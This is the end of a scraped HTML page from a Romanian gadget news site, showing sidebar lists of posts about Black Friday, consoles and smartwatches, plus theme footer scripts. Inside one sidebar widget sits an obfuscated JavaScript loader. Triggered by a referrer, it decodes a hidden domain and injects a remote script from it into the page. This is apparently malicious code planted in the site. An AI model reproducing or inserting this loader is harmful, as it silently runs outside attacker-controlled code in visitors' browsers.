block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "19";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEGEREA EDITORULUI</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" class="td-image-wrap " title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Black Friday 2022" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!">Când începe Black Friday 2022 la eMAG? Avem data estimativă!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T10:33:18+03:00" >07/09/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" class="td-image-wrap " title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mobilissimo" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii">Mobilissimo dă startul unui concurs prin care te invită să ghicești...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T18:35:32+02:00" >11/11/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" class="td-image-wrap " title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!">#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T16:22:43+03:00" >13/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><!-- 5e5f6550d50c36b1ec0d14b90d356858 --></aside><aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "7149";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2383";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" class="td-image-wrap " title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10">Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T18:28:52+02:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" class="td-image-wrap " title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie">Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T21:58:16+03:00" >27/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" class="td-image-wrap " title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="LIDL" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil">LIDL a adus un smartwatch în oferta din această săptămână; Modelul...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T19:36:08+02:00" >13/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gadgetzone.ro/category/notebook/"><span class="td-cat-name">Notebook</span><span class="td-cat-no">707</span></a></li><li><a href="https://www.gadgetzone.ro/category/telefoane-mobile/"><span class="td-cat-name">Telefoane mobile</span><span class="td-cat-no">614</span></a></li><li><a href="https://www.gadgetzone.ro/category/automobile/"><span class="td-cat-name">Automobile</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.gadgetzone.ro/category/televizoare/"><span class="td-cat-name">Televizoare</span><span class="td-cat-no">373</span></a></li><li><a href="https://www.gadgetzone.ro/category/gadgets/"><span class="td-cat-name">Gadgets</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.gadgetzone.ro/category/gaming/"><span class="td-cat-name">Gaming</span><span class="td-cat-no">359</span></a></li><li><a href="https://www.gadgetzone.ro/category/aparate-foto/"><span class="td-cat-name">Aparate foto</span><span class="td-cat-no">352</span></a></li><li><a href="https://www.gadgetzone.ro/category/pc-uri/"><span class="td-cat-name">PC-uri</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.gadgetzone.ro/category/console/"><span class="td-cat-name">Console</span><span class="td-cat-no">267</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gadgetzone.ro/"><img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt="" title=""  width="605" height="201"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div><a href="https://www.bf.ro/" title="Black friday 2021">Black Friday 2021</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMAȚI-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.gadgetzone.ro/module-eff36c.js"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970fb8f9ff82
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.divTable{display:table;width:100%}.divTableRow{display:table-row}.divTableHeading{background-color:#EEE;display:table-header-group}.divTableCell,.divTableHead{border:0px solid #999999;display:table-cell;padding:3px 10px}.divTableHeading{background-color:#EEE;display:table-header-group;font-weight:bold}.divTableFoot{background-color:#EEE;display:table-footer-group;font-weight:bold}.divTableBody{display:table-row-group}</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"gadgetzone"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gadgetzone.ro/wp-includes/js/wp-emoji-release.min.js?ver=78da8ac0d61c897d4639104ac935aecb"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gadgetzone.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u-kyP8isFQaAhZfwp1jbrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012115396');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>